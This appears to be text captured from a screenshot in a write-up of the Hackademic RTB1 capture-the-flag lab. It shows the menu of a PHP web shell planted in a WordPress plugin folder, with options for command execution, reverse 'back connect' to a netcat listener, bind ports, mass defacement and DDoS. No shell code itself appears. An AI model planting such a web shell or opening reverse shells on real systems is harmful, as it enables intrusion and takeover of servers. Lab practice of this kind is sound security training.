 192.168.1.2/Hackademic_RTB1/wp-content/plugins/textile1.php?do=bc&address=/var/www/html/Hackademic_RTB1/wp-content/plugins
Home -- File Manager -- Command Execute -- Back Connect -- BypasS Command eXecute(SF-DF) -- Symlink -- BypasS Directory -- Eval Php -- Data Base -- Convert -- Mail Boomber
Server Information -- Dos Local Server -- Backup Database -- Mass Deface -- Download Remote File -- DDoS -- Find Writable Directory -- Server -- Remove Me -- About
Operation System : Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 | Php Version : 5.3.3 | Safe Mode : Off
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Back Connect >>>>>>
Ip Address : 192.168.1.6 Port : 5555
Connect
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Windows Bind Port >>>>>>
Port : 5555
Connect
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Linux Bind Port >>>>>>
Port : 5555
Connect
Coded by Amin Shokohi (Pejvak)
iTSecTeam.com